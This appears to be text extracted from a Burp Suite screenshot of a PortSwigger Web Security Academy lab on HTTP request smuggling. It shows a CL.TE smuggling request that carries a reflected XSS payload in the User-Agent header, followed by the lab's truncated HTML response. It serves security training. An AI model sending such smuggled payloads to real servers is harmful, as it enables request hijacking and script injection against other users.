 1
关闭
Request
Pretty Raw Hex \n
Select extension...
1 POST / HTTP/1.1\r\n
2 Host: 0add00340474394fc0b57df2004d007f.web-security-academy.net
\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 150\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 GET /post?postId=5 HTTP/1.1\r\n
10 User-Agent: a"/><script>alert(1)</script>\r\n
11 Content-Type: application/x-www-form-urlencoded\r\n
12 Content-Length: 5\r\n
13 \r\n
14 x=1
Response
Pretty Raw Hex Render \n
Select extension.
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=I4kqud5WiLP5jY8spp4QZu4ze5AWiV8x; Secu
4 Connection: close
5 Content-Length: 8371
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.c
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to deliver
</h2>
22 <a class=link-back href='https://portswigger.n
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 1
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsol
33 <span>LAB</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon></span>
36 </div>